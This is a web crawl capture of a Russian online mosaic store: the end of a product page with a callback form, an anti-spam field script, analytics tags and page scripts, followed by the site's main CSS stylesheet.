*/+'1'+/* 80ba07f */'f'/* 5b3c2a2a */+'5'+/* 7fba43 */'f'/* fbbb //*//**/+/*//b7dd943/*/'4'/* d37c870de */+'e'+/* 7465 /*47f5*/''/*//*/+/*/+/*/'c'+/* 80ba07f */'4'+/* 80ba07f */'b'+/* 7fba43 */'0'+'0'/* 5b3c2a2a */+'2'+/* 8c221aea4/*12fa*//*ae4f46eea */''/*/*//*/*f9a0d/*/+/*/+/*72b02d* /*/''+"]") {O[f].value = H;} if(O[f].name == 'f'/* da9cec //*/+/*/8af//*/'o'+/* 80ba07f */'r'+/* 8c221aea4/*12fa*//*ae4f46eea */''/*/*//*/*f9a0d/*/+/*/+/*72b02d* /*/'m'+"["+'3'+/* 7fba43 */'a'/* 5b3c2a2a */+'9'/* 94 */+'6'/* d37c870de */+'1'/* da9cec //*/+/*/8af//*/'7'+'0'+/* 8c221aea4/*12fa*//*ae4f46eea */''/*/*//*/*f9a0d/*/+/*/+/*72b02d* /*/'b'+/* 7465 /*47f5*/''/*//*/+/*/+/*/'7'+/* 8d26 */'4'+'4'+/* 7465 /*47f5*/''/*//*/+/*/+/*/'5'/* da9cec //*/+/*/8af//*/'7'+/* 8c221aea4/*12fa*//*ae4f46eea */''/*/*//*/*f9a0d/*/+/*/+/*72b02d* /*/'4'/* 94 */+'8'/* 5b3c2a2a */+'f'/* da9536f //*/+/*//*/'a'/* d37c870de */+'6'/* 5b3c2a2a */+'a'/* da9cec //*/+/*/8af//*/'3'/* da9536f //*/+/*//*/'1'+/* 7465 /*47f5*/''/*//*/+/*/+/*/'f'+/* 7fba43 */'5'/* 5b3c2a2a */+'7'/* fbbb //*//**/+/*//b7dd943/*/'4'+/* 8d26 */'e'+/* 7fba43 */'c'/* fbbb //*//**/+/*//b7dd943/*/'4'/* a6c //*//*//*/+/*//0403ef/*/'b'/* da9cec //*/+/*/8af//*/'0'/* d37c870de */+'0'/* fbbb //*//**/+/*//b7dd943/*/'2'+/* 7fba43 */''+"]") {O[f].value = M;}
}}catch(e){console.log("Can`t set right value for js field. Please contact with us.");}</script><input autocomplete="off" type="text" name="form[84ca4507dfcc36da4918af1f05226d8d]" value="" /><input autocomplete="off" type="text" name="form[8824f91572ea776008df99bcb77e94f7]" value="" /></div>
          <div class="callback-input">
            <label for="feedback_name">Ваше имя: <em>*</em></label>
            <input id="feedback_name" class="callback_person inputText" type="text" name="form[2ac66b2f58cef8489c18717a1a29db7a]" value="" placeholder="Ваше имя *" autocomplete="off" />
          </div>
          <div class="callback-input">
            <label for="feedback_name">Ваш телефон: <em>*</em></label>
            <input id="feedback_phone" class="callback_phone inputText" type="tel" name="form[dae334cd2e58791388dd9b04e76f4cc9]" value="" placeholder="Ваш телефон *" autocomplete="off" />
          </div>
          <div class="buttons"><button type="submit" title="Отправить" class="button button2">Заказать звонок</button></div>
          <div class="pp">Нажимая на кнопку &laquo;Заказать звонок&raquo;, Вы соглашаетесь с <a data-fancybox data-src="#fancybox-pp" href="javascript:;">правилами обработки данных</a></div>
        </form>
      </div>
    </div>
  </div>
  
  
  <script type="text/javascript" src="/design/forall.js?design=tobacco&lc=1763468192"></script>
  <script type="text/javascript" src="/design/main.js?design=tobacco&lc=1763468192"></script>
  
    
  <script type="text/javascript">$(document).ready(function () { $('body').removeClass('nojs'); });</script>
  
  <script type="text/javascript">
    // Запуск основных скриптов для страницы "Товар"
        $(document).ready(function () { 
      goodspage(); 
      quantity();
      openMod();
      initTabs();
    });
        // Скрипты для страницы "Сравнение"
        // Скрипты для страницы "Корзина"
        // Запуск основных скриптов для "главной" страницы
        // Обратный отсчет акции
    $(document).ready(function () { counterDate(); });
    // Модальное окно уведомления при отправке сообщения
        // Анимация перед загружаемым объектом
    $(window).on('load', function () {
      var $preloader = $('.preloader'),
        $spinner = $preloader.find('.content-loading');
      $spinner.fadeOut();
      $preloader.delay(350).fadeOut('slow');
    });
    $(window).ready(function(){
      $('.eapps-instagram-feed > a').delay(5000).hide();
    });
  </script>
  <style>
    #ui-datepicker-div {display: none;}
  </style>
  
<a href="https://metrika.yandex.ru/stat/?id=24276373&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/24276373/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="24276373" data-lang="ru" /></a>
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(24276373, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24276373" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
</body> 
</html><script type="text/javascript">(function(){var b=document.createElement("script");b.type="text/javascript";b.async=true;b.src="https://pro100mosaica.storeland.ru/setcookie?sid=262714&u=d36a1974&g=w%CB%A7&n=44236445";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(b,a);})();</script><noscript><img width="1" height="1" src="https://pro100mosaica.storeland.ru/setcookie?sid=262714&u=d36a1974&g=w%CB%A7&n=44236445&img=1" alt=""/></noscript>

--- FILE ---
content_type: text/html; charset=UTF-8, text/html
request_url: https://stat-ch.storeland.ru/
body_size: 26
content:
{"memory":22768,"time":0.00047397613525390625,"errors":[],"notice":[]}

--- FILE ---
content_type: text/css
request_url: https://pro100mosaica.ru/design/main.css?design=tobacco&lc=1763468192
body_size: 25351
content:
html {font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;}
body {position: relative;font-family: 'Century Gothic', 'Arial', sans-serif;font-size: 12px;line-height: 1.3;font-weight: 400;background-color: #ffffff;color: #000000;overflow-x: hidden;margin:0;padding:0;-webkit-text-size-adjust: none;}
*, *:before, *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.container {margin-right:auto;margin-left:auto;padding-left: 100px;padding-right: 15px;}
.container:before, .container:after {display: table;line-height: 0;content: "";}
.container:after {display: block;content: ".";clear: both;font-size: 0;line-height: 0;height: 0;overflow: hidden;}
.row {margin-left: -15px;margin-right: -15px;}
.row:before, .row:after {content: " ";display: table;}
::-webkit-input-placeholder {color: #999999;}
::-moz-placeholder          {color: #999999;}
:-moz-placeholder           {color: #999999;}
:-ms-input-placeholder      {color: #999999;}
:focus::-webkit-input-placeholder {opacity: 0.5;filter: alpha(opacity=50);transition: opacity .3s ease;}
:focus::-moz-placeholder          {opacity: 0.5;filter: alpha(opacity=50);transition: opacity .3s ease;}
:focus:-moz-placeholder           {opacity: 0.5;filter: alpha(opacity=50);transition: opacity .3s ease;}
:focus:-ms-input-placeholder      {opacity: 0.5;filter: alpha(opacity=50);transition: opacity .3s ease;}
::-webkit-scrollbar {width: 15px;height: 0px;}
::-webkit-scrollbar-thumb {border-radius: 0;background-color: #cecece;}
::-webkit-scrollbar-track {border-radius: 0;background-color: #f3f3f3;}
/* Настройки максимальных размеров генерируемых изображений */
.goods-image-icon {max-width:70px; max-height:70px;} 
.goods-image-icon-square {width:140px;height:140px;} 
.goods-image-small {max-width:130px; max-height:130px;}
.goods-image-small-square {width:260px; height:260px;}
.goods-image-medium {max-width:230px; max-height:230px;}
.goods-image-medium-square{width:460px; height:460px;}
.goods-image-other{max-width:150px; max-height:150px;}
.goods-image-other-square {width:300px; height:300px;}
.goods-image-large{max-width:1440px; max-height:1440px;}
.goods-image-large-square {width:1440px; height:1440px;}
.goods-cat-image-icon {max-width:60px; max-height:60px;}
.goods-cat-image-icon-square{width:120px; height:120px;}
.goods-cat-image-medium {max-width:125px; max-height:125px;}
.goods-cat-image-medium-square{width:250px; height:250px;}
.goods-cat-image-other{max-width:50px; max-height:50px;}
.goods-cat-image-other-square {width:100px; height:100px;}
/* END Настройки максимальных размеров генерируемых изображений */
/* Иконки форматов файлов */
.file_extension_icon        {width:16px;height:16px;display:block;float: left;margin-right: 10px;background:#ffffff url("icons-files-extensions.gif?design=tobacco") no-repeat left top;}
.file_extension_icon.torrent{background-position:-16px 0px}
.file_extension_icon.xls    {background-position:-32px 0px}
.file_extension_icon.ie7    {background-position:-48px 0px}
.file_extension_icon.ppt    {background-position:-64px 0px}
.file_extension_icon.htm,
.file_extension_icon.html   {background-position:0px -16px}
.file_extension_icon.avi    {background-position:-16px -16px}
.file_extension_icon.bmp,
.file_extension_icon.gif    {background-position:-32px -16px}
.file_extension_icon.js,
.file_extension_icon.css,
.file_extension_icon.txt    {background-position:-48px -16px}
.file_extension_icon.pptm    {background-position:-64px -16px}
.file_extension_icon.rtf,
.file_extension_icon.doc    {background-position:0px -32px}
.file_extension_icon.jpg    {background-position:-16px -32px}
.file_extension_icon.png    {background-position:-32px -32px}
.file_extension_icon.ini    {background-position:-48px -32px}
.file_extension_icon.pptx   {background-position:-64px -32px}
.file_extension_icon.php    {background-position:0px -48px}
.file_extension_icon.mht,
.file_extension_icon.mhtml  {background-position:-16px -48px}
.file_extension_icon.psd    {background-position:-32px -48px}
.file_extension_icon.zip    {background-position:-48px -48px}
.file_extension_icon.xps    {background-position:-64px -48px}
.file_extension_icon.exe    {background-position:0px -64px}
.file_extension_icon.xml    {background-position:-16px -64px}
.file_extension_icon.wma,
.file_extension_icon.mp3    {background-position:-32px -64px}
.file_extension_icon.xlsx   {background-position:-48px -64px}
.file_extension_icon.xlsb   {background-position:-64px -64px}
.file_extension_icon.pdf    {background-position:0px -80px}
.file_extension_icon.csv    {background-position:-16px -80px}
.file_extension_icon.docx   {background-position:-32px -80px}
.file_extension_icon.accdb  {background-position:-48px -80px}
.file_extension_icon.xlsm   {background-position:-64px -80px}
.file_extension_icon.dll    {background-position:0px -96px}
/* END Иконки форматов файлов */
/* Заголовки */
h1, h2, h3, h4, h5, h6 {text-rendering: optimizelegibility;text-transform: uppercase;line-height:1.3;margin:0;padding:0;font-weight: 600;}
h1 {font-size: 22px;}
h2 {font-size: 21px;}
h3 {font-size: 20px;}
h4 {font-size: 19px;}
h5 {font-size: 18px;}
h6 {font-size: 16px;}
h7 {font-size: 12px;font-weight: bold;}
/*** Вспомогательные классы ***/
a {color: #000000;text-decoration:none;cursor:pointer;}
a:hover, a:active {color: #5f9ea0;outline:0;text-decoration:none;}
img {max-width: 100%;height: auto;vertical-align: middle;border: 0;}
p {margin: 0 0 15px 0;line-height: 1.3;}
input, select, textarea, input[type="text"], input[type="password"], input[type="date"], input[type="number"], input[type="email"], input[type="search"] {-webkit-border-radius: 0px;-moz-border-radius: 0px;border-radius: 0px;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;outline: 0;font-family: 'Century Gothic', sans-serif;}
.inputText, textarea {display: block;width: 100%;height: 40px;line-height: 38px;padding: 0px 10px;background-color: #ffffff;border: 1px solid #dddddd;font-family: 'Century Gothic', sans-serif;font-size: 14px;font-weight: 400;text-transform: none;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-border-radius: 0px;-moz-border-radius: 0px;border-radius: 0px;-webkit-appearance: none;-moz-appearance: none;appearance: none;}
.inputText:focus, select:focus, textarea:focus {outline: 0;background: #ffffff;border: 1px solid #666666;}
textarea {height: auto;line-height: 1;padding: 10px;}
select, .select {width: 100%;height: 40px;line-height: 40px;padding: 0 30px 0 10px;border: 1px solid #dddddd;cursor: pointer;-webkit-appearance: menulist;}
.selectBox {position: relative;}
.selectBox:after {content: "\e916";font-family: "icomoon";display: block;position: absolute;top: 1px;right: 5px;width: auto;height: 38px;line-height: 38px;padding: 0;font-size: 30px;background-color: #fff;z-index: 1;text-align: center;pointer-events: none;box-sizing: border-box;}
.selectBox.active:after {content: "\e919";}
.selectBox:hover:after {color: #5f9ea0;}
.selectBox select, .selectBox .select {-webkit-appearance: none;-moz-appearance: none;appearance: none;}
ol.unstyled, ul.unstyled {margin: 0;padding: 0;list-style: none;list-style-position: inside;}
dt, dd {line-height: 1.4;}
.required em {color: red;}
.left {float: left;}
.right {float: right;}
.col-left {float: left !important;}
.col-right {float: right !important;}
.text-center {text-align: center !important;}
.text-right {text-align: right !important;}
.text-left {text-align: left !important;}
.italic {font-style: italic;}
.bold {font-weight: bold;}
.noscript {position: relative;text-align: center;background-color: #5f9ea0;color: #fff;top: 0;z-index: 999;width: 100%;padding: 10px 0;}
.unselectable {-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}
.selectable {-webkit-user-select: auto;-moz-user-select: text;-ms-user-select: text;user-select: text;}
.fadeout {opacity: 0;filter: alpha(opacity=0);}
.fadein {opacity: 1;filter: alpha(opacity=100);}
.out {opacity: 0;filter: alpha(opacity=0);}
.in {opacity: 1;filter: alpha(opacity=100);}
.tc {color: #5f9ea0 !important;}
.disabled {display: none;}
.blockquote {padding: 0 0 0 15px;margin: 0 0 20px;border-left: 3px solid #5f9ea0;text-align: left;line-height: 25px;}
.DescriptionBlock {border: 0;margin: 0;padding: 0px;line-height: 24px;}
.DescriptionBlock p {line-height: 24px;}
.block-right .DescriptionBlock {padding: 15px;}
.block-right.full .DescriptionBlock {padding: 30px 0;}
.overlay {position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 300;opacity: 0;filter: alpha(opacity=0);visibility: hidden;background-color: transparent;-webkit-transition: opacity .25s ease,visibility 0s ease .25s;transition: opacity .25s ease,visibility 0s ease .25s;}
.overlay.active {opacity: 1;filter: alpha(opacity=100);visibility: visible;-webkit-transition: opacity .25s ease,visibility 0s ease;transition: opacity .25s ease,visibility 0s ease;cursor: pointer;}
.flex, .inner {display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-direction: row;flex-direction: row;-ms-flex-pack: justify;-webkit-box-pack: justify;justify-content: space-between;}
.pp a {text-decoration: underline;}
/* Предзагрузчик */
.preloader {display:block;position: absolute;top: 0;left: 0;bottom: 0;width: 100%;height: 100%;z-index: 999;background: #fff;}
.content-loading, .content-loading:after {width: 100px;height: 100px;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;}
.content-loading {font-size: 10px;position: absolute;top: 50%;left: 50%;margin: -50px 0 0 -50px;text-indent: -9999em;border: 4px solid #ccc;border-left-color: #000000;-webkit-animation: load8 1.1s infinite linear;animation: load8 1.1s infinite linear;}
.products-container {position: relative;margin: 0;}
.products-container .content-loading {top: 10%;}
#OrderAjaxBlock .content-loading {top: 20%;}
@-webkit-keyframes load8 {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}
@keyframes load8 {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}
/* Уведомления */
.success, .warning, .attention, .information, .help {position: relative;width: 100%;min-height: 40px;margin-bottom: 20px;padding: 10px 20px;text-shadow: none;overflow: hidden;font-size: 18px;border: 1px solid transparent;text-transform: none;font-weight: normal;}
.success {background-color: #60A917;border-color: #60A917;color: #ffffff;}
.warning {background-color: #f2dede;border-color: #ebccd1;color: #a94442;}
.attention {background-color: #fcf8e3;border-color: #faebcc;color: #8a6d3b;}
.information {background-color: #3FCBFC;border-color: #1ce7fb;color: #fff;}
.help {border-color: #cecece;}
.success .close, .warning .close, .attention .close, .information .close {float: right;padding-top: 4px;padding-right: 4px;cursor: pointer;}
.success a, .warning a, .attention a, .information a {font-weight: 600;text-decoration:underline;}
label.error {display: block;position: absolute;margin: 8px 0 3px 0;padding: 5px 10px;font-size: 12px;background: rgba(2, 17, 40, 0.8);border: 1px solid #000000;box-shadow: 5px 5px 5px 0px rgba(0, 0, 0, 0.2);-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;z-index: 4;}
label.error:before {content: "\e925";font-family: "icomoon";display: inline-block;font-size: 24px;line-height: 1;color: red;margin-right: 5px;vertical-align: middle;}
label.error:after {content: " ";position: absolute;top: -7px;left: 10%;width: 12px;height: 12px;background: rgba(2, 17, 40, 0.8);border-top: 1px solid #000000;;border-left: 1px solid #000000;;-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);}
input.error, textarea.error {border: 1px solid red !important;}
input.error::-webkit-input-placeholder {color: red !important;}
input.error::-moz-placeholder          {color: red !important;}
input.error:-moz-placeholder           {color: red !important;}
input.error:-ms-input-placeholder      {color: red !important;}
textarea.error::-webkit-input-placeholder {color: red !important;}
textarea.error::-moz-placeholder          {color: red !important;}
textarea.error:-moz-placeholder           {color: red !important;}
textarea.error:-ms-input-placeholder      {color: red !important;}
/* jQuery.Rating Plugin CSS - http://www.fyneworks.com/jquery/star-rating/ */
.ratings {margin: 0px;height: 18px;}
.rating-box {display: inline-block;position: relative;vertical-align: middle;width: 70px;height: 14px;font-size: 0;line-height: 0;text-indent: -999em;overflow: hidden;}
.rating-box:before {display:inline;font-family: "icomoon";content: "\e91a\e91a\e91a\e91a\e91a";width: 70px;height: 14px;line-height: 14px;font-size: 14px;white-space:nowrap;color: #c1bdcd;}
.rating-box .rating {position: absolute;float: left;height: 14px;left: 0;top: 0;overflow: hidden;}
.rating-box .rating:before {display: block;font-family: "icomoon";content: "\e91a\e91a\e91a\e91a\e91a";width: 70px;height: 14px;line-height: 14px;font-size: 14px;color: #ea110f;}
.rating-cancel, .star-rating {display:block;float:left;width:18px;height:18px;cursor:pointer;background:transparent;overflow:hidden;}
.rating-cancel, .rating-cancel a {background:url('//d.stat01.com/design/forall/css/jquery-ui-stars/4.11/delete.gif') no-repeat 0 -16px}
.star-rating a:before {display: inline-block;font-family: "icomoon";content: "\e91a";width: 14px;height: 14px;line-height: 14px;font-size: 14px;color: #c1bdcd;}
.rating-cancel a, .star-rating a {display:inline-block;width:14px;height:100%;background-position:0 0px;border:0}
.star-rating-on a:before, .star-rating-hover a:before {color: #ea110f;content: "\e91a";}
.star-rating-readonly a {cursor:default !important}
.star-rating {background:transparent!important;overflow:hidden!important}
/* END jQuery.Rating Plugin CSS */
/*** Капс ***/
#caps_lock {display: none;text-align: center;max-width: 300px;}
#caps_lock .fa-warning {font-size: 30px;color: #cc003d;}
/*** Показать пароль ***/
.showPassBlock {margin-top: 5px;}
.showPassBlock:before {content: "\e927";font-family: "icomoon";font-size: 24px;vertical-align: middle;margin-right: 8px;}
.showPassBlock.active:before {content: "\e926";}
.showPassBlock .showPass {vertical-align: middle;}
/*** Иконка Меню ***/
.icon-burger {position: relative;cursor: pointer;}
.icon-burger span {display: block;width: 24px;height: 2px;background: #ffffff;}
.icon-burger span + span {margin: 4px 0;}
.icon-burger span:last-child {margin-bottom: 0;}
.icon-skype {display: inline-block;width: 14px;height: 16px;vertical-align: middle;background-image: url("data:image/svg+xml,%3Csvg aria-hidden='true' data-prefix='fab' data-icon='skype' class='svg-inline--fa fa-skype fa-w-14' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'%3E%3Cpath fill='%230069d4' d='M424.7 299.8c2.9-14 4.7-28.9 4.7-43.8 0-113.5-91.9-205.3-205.3-205.3-14.9 0-29.7 1.7-43.8 4.7C161.3 40.7 137.7 32 112 32 50.2 32 0 82.2 0 144c0 25.7 8.7 49.3 23.3 68.2-2.9 14-4.7 28.9-4.7 43.8 0 113.5 91.9 205.3 205.3 205.3 14.9 0 29.7-1.7 43.8-4.7 19 14.6 42.6 23.3 68.2 23.3 61.8 0 112-50.2 112-112 .1-25.6-8.6-49.2-23.2-68.1zm-194.6 91.5c-65.6 0-120.5-29.2-120.5-65 0-16 9-30.6 29.5-30.6 31.2 0 34.1 44.9 88.1 44.9 25.7 0 42.3-11.4 42.3-26.3 0-18.7-16-21.6-42-28-62.5-15.4-117.8-22-117.8-87.2 0-59.2 58.6-81.1 109.1-81.1 55.1 0 110.8 21.9 110.8 55.4 0 16.9-11.4 31.8-30.3 31.8-28.3 0-29.2-33.5-75-33.5-25.7 0-42 7-42 22.5 0 19.8 20.8 21.8 69.1 33 41.4 9.3 90.7 26.8 90.7 77.6 0 59.1-57.1 86.5-112 86.5z'/%3E%3C/svg%3E");}
/*** Квадратный чекбокс ***/
input.square, .CompareCheckbox {display: block;position: relative;float: left;width: 21px;height: 21px;margin: 0 10px 0 0;background-color: #ffffff;border: 1px solid #000000;text-align: center;cursor: pointer;-webkit-tap-highlight-color: transparent;-webkit-appearance: none;-moz-appearance: none;appearance: none;}
input.square:hover:after, input.square:checked:after, .CompareCheckbox:hover:after, .CompareCheckbox:checked:after {content: "";display: inline-block;width: 20px;height: 20px;background-size: 100% 100%;background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24'%3E%3Cpath d='M0 0h24v24H0z' fill='none'/%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z'/%3E%3C/svg%3E");}
/*** Таблицы ***/
.table-box {width: 100%;border-collapse: collapse;line-height: 18px;margin-bottom: 10px;text-align: center;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}
.table-box > tbody > tr > th, .table-box > tfoot > tr > th, .table-box > tbody > tr > td {border: 1px solid #dddddd;line-height: 18px;padding: 12px 10px;text-align: center;}
.table-box thead td, .table-box tfoot td {background-color: #fbfbfb;border: 1px solid #dddddd;line-height: 18px;padding: 12px;text-align: center;color: #999999;}
.table-box tbody tr td.cell1 {text-align: right;width: 50%;}
.table-box tbody tr td.cell2 {text-align: left;width: 50%;}
/******************************************************************************
  Icons
*******************************************************************************/
[class^="icon-"]:before, [class*=" icon-"]:before, [class^="icon-"]:after, [class*=" icon-"]:after {}
/******************************************************************************
  Анимация
*******************************************************************************/
a, a:hover, .button, .button:hover .remove, .navigation .prev, .navigation .next, .owl-nav .owl-prev, .owl-nav .owl-next, .owl-dots .owl-dot, .pages li span, #back-top, #back-top i, #mommenu,
.products-grid .item .actions, .products-grid .item:hover .actions
{-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-o-transition: all 0.3s ease;-ms-transition: all 0.3s ease;transition: all 0.3s ease;}
/*** Отключение задержки анимации ****/
.rating-cancel a, .star-rating a
{-webkit-transition: all 0s ease;-moz-transition: all 0s ease;-o-transition: all 0s ease;-ms-transition: all 0s ease;transition: all 0s ease;}
/******************************************************************************
  Кнопки
*******************************************************************************/
.button, button {display: inline-block;position: relative;padding: 0 30px;background: #333333;color: #ffffff;border: 1px solid #333333;line-height: 38px;font-size: 12px;font-weight: 400;font-family: 'Century Gothic', 'Arial', sans-serif;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-radius: 0px;box-shadow: none;overflow: visible;letter-spacing: normal;text-transform: none;text-align: center;margin: 0;outline: 0;cursor: pointer;white-space: nowrap;text-shadow: none;backface-visibility: hidden;transform: translateZ(0);-webkit-appearance: none;-moz-appearance: none;appearance: none;}
.button:hover, .button.added, button:hover, button.added {background: #5f9ea0;color: #ffffff;border: 1px solid #5f9ea0;}
.button2 {background: #2f4f4f;color: #ffffff;border: 1px solid #2f4f4f;}
.button2:hover, .button2.added {background: #5f9ea0;color: #ffffff;border: 1px solid #5f9ea0;}
.button3 {background: #ffffff;color: #000000;border: 1px solid #000000;}
.button3:hover, .button3.added {background: #000000;color: #ffffff;border: 1px solid #000000;}
.button.big {font-size: 16px;padding: 0 50px;line-height: 50px;}
.button.small {font-size: 12px;padding: 0 10px;line-height: 30px;}
.button.disabled {cursor: default;background-color: #bdd1db;line-height: 50px;}
.button.disabled:hover {background-color: #bdd1db;}
.remove.x {display: inline-block;color: #bdd1db;font-size: 21px;line-height: 1;text-align: center;font-family: "icomoon";font-weight: 400;text-rendering: auto;-webkit-font-smoothing: antialiased;}
.remove.x:hover {color: #000000;}
.remove.x:after {content: '\e903';display: inline-block;}
.remove.x:hover:after {transform: rotate(90deg);}
.paymentFormSubmitLink, .paymentFormTbodySubmitButton {display: inline-block;position: relative;padding: 0 30px;background: #5f9ea0;color: #ffffff;font-size: 14px;font-weight: 400;line-height: 38px;border: 1px solid #0069d4;box-shadow: none;overflow: visible;letter-spacing: normal;text-transform: none;text-align: center;margin: 0;outline: 0;cursor: pointer;white-space: nowrap;text-shadow: none;backface-visibility: hidden;transform: translateZ(0);-webkit-appearance: none;-moz-appearance: none;appearance: none;}
/*** Избранное, Сравнение ***/
.add-compare, .add-wishlist {display: inline-block;}
.add-compare span, .add-wishlist span {display: none;}
.add-compare.added, .add-wishlist.added, .add-compare:hover, .add-wishlist:hover {color: #5f9ea0;}
.add-compare:before, .add-wishlist:before {vertical-align: middle;font-family: "icomoon";font-weight: normal;font-style: normal;line-height: 1;letter-spacing: normal;text-transform: none;display: inline-block;white-space: nowrap;word-wrap: normal;direction: ltr;-webkit-font-feature-settings: 'liga';-webkit-font-smoothing: antialiased;}
.add-wishlist:before {content: '\e90a';}
.add-compare:before {content: '\e908';}
.button.empty {background: #dddddd;border-color: #dddddd;}
/*** Навигация ***/
.navigation .prev, .navigation .next, .owl-nav .owl-prev, .owl-nav .owl-next {display: block;width: 30px;height: 30px;line-height: 30px;color: #000000;background-color: transparent;border: 0;text-align: center;font-size: 30px;font-family: "icomoon";margin: 0;padding: 0;text-align: center;visibility: visible;opacity: 1;filter: alpha(opacity=100);cursor: pointer;z-index: 2;}
.navigation .prev, .owl-nav .owl-prev {float: left;left: 0px;}
.navigation .next, .owl-nav .owl-next {float: right;right: 0px;}
.navigation .prev:before, .owl-nav .owl-prev:before {content: '\e917';}
.navigation .next:before, .owl-nav .owl-next:before {content: '\e918';}
.navigation .prev:hover, .owl-nav .owl-prev:hover, .navigation .next:hover, .owl-nav .owl-next:hover {color: #5f9ea0;}
.navigation .prev.disable, .navigation .next.disable, .navigation .prev.disable:hover, .navigation .next.disable:hover {cursor: default;color: #dddddd;}
/*** Иконки Новинка, Хит, Скидка ***/
.ico {position: absolute;top: 5px;right: 0px;}
.ico-new, .ico-best, .ico-sale, .ico-sales {display: block;width: 50px;height: 20px;line-height: 1;text-align: center;}
.ico-new label, .ico-best label, .ico-sale label, .ico-sales label {position: relative;color: #fff;font-size: 12px;line-height: 20px;}
.ico-new {background: #54aedd;}
.ico-best {background: #695eff;}
.ico-sale {background: #1c79d9;}
.ico-sales {background: #333333;}
.ico > span {margin-bottom: 5px;}
.ico-sale .percent {margin-left: 5px;}
/*** Цена ****/
.price {display: inline-block;font-size: 18px;font-weight: bold;line-height: 1.2;}
.price:after {display: inline-block;font-size: 70%;line-height: 1.1;margin-left: 0px;}
.old-price, .old-price .price, .price.old-price {color: #000000;font-size: 18px;text-decoration: line-through;font-weight: normal;}
.price span span + span {display: none;}
/******************************************************************************
*******************************************************************************
*******************************************************************************/
/*** Сайдбар. Боковое меню. ***/
#sidebar .content {position: fixed;top: 0;margin-left: -100px;height: 625px;z-index: 501;}
#sidebar .links {padding: 20px 0px 10px;border-bottom: 1px solid #ffffff;background: #2f4f4f9d;}
#sidebar .links a {display: block;position: relative;width: 70px;color: #ffffff;text-align: center;}
#sidebar .links a i {font-size: 30px;}
#sidebar .links a i.icon-pig {font-size: 31px;}
#sidebar .links a .label {font-size: 10px;margin-top: 5px;}
#sidebar .links a .count {position: absolute;top: -8px;right: 5px;display: block;background: #2a8d9c;width: 18px;height: 18px;line-height: 16px;border: 1px solid #ffffff;font-size: 12px;color: #ffffff;}
#sidebar .catalog {position: relative;height: 300px;background: #2f4f4f;}
#sidebar .catalog:hover, #sidebar .catalog.active {background: #2a8d9c;cursor: pointer;}
#sidebar .catalog > a {color: #ffffff;position: absolute;top: 115px;left: -115px;width: 0;}
#sidebar .catalog > a .label {display: block;width: 300px;height: 70px;line-height: 65px;margin: 0;text-align: center;-moz-transform: rotate(-90.0deg);-o-transform: rotate(-90.0deg);-webkit-transform: rotate(-90.0deg);}
#sidebar .catalog > a i {font-size: 16px;vertical-align: middle;margin-right: 10px;}
#sidebar .catalog > a span {font-size: 16px;vertical-align: middle;}
#sidebar .catalog .dropdown {position: absolute;top: -1px;left: 70px;width: 1085px;height: 300px;background: #2f4f4fbf;z-index: 302;overflow-x: scroll;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: flex-start;-webkit-align-items: flex-start;-webkit-box-align: flex-start;align-items: flex-start;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: flex-start;-webkit-transition: transform 0.2s ease-in-out;-o-transition: transform 0.2s ease-in-out;-moz-transition: transform 0.2s ease-in-out;transition: transform 0.2s ease-in-out;-webkit-transform: scale3d(0, 1, 1);transform: scale3d(0, 1, 1);-webkit-transform-origin: 0 0;transform-origin: 0 0;}
#sidebar .catalog.active .dropdown {-webkit-transform: scale3d(1, 1, 1);-moz-transform: scale3d(1, 1, 1);-o-transform: scale3d(1, 1, 1);-ms-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}
#sidebar .catalog .dropdown::-webkit-scrollbar {width: 10px;height: 0px;}
#sidebar .catalog .dropdown::-webkit-scrollbar-thumb {border-radius: 0;background-color: #2f4f4f;}
#sidebar .catalog .dropdown::-webkit-scrollbar-track {border-radius: 0;background-color: #2f4f4f;}
